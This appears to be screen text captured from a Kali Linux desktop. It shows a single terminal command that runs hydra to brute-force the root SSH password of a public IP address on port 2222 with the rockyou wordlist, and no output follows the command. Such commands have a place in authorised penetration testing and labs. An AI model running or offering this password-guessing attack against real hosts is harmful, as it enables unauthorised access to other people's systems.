 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://54.91.232.240 -s 2222
File System
Home